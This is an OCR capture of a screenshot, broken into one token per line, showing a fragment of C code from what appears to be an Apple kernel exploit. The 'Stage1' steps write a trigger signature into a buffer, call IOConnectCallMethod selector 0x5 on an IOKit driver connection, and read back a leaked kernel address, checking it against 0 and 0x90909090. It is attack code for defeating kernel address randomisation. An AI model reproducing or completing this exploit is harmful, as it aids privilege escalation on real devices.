
printf
(
"Stage1: Copying trigger 
data \n"
)
;
*
(
uint64_t
*
)
p_ptr    
=
   INIT_SIG
;
printf
(
"Stage1: Making stage1 
call\n"
)
;
    k_error 
=
IOConnectCallMethod
(
conn
,
0x5
,
0
,
0
,
 p_ptr
,
0x8c
,
0
,
0
,
&
UselessStruct
,
&
UselessStructSize
)
;
    KernelAddr      
=
*
(
uint64_t
*
)
PAYLOAD_MEM_START
;
printf
(
"Stage1: leaked kernel 
address 0x%016llx \n"
,
 KernelAddr
)
;
if
(
(
KernelAddr 
==
0
)
||
(
KernelAddr 
==
0x90909090
)
)
{
printf
(
"Stage1: fatal kernel 
address is wrong, exiting \n"
)
;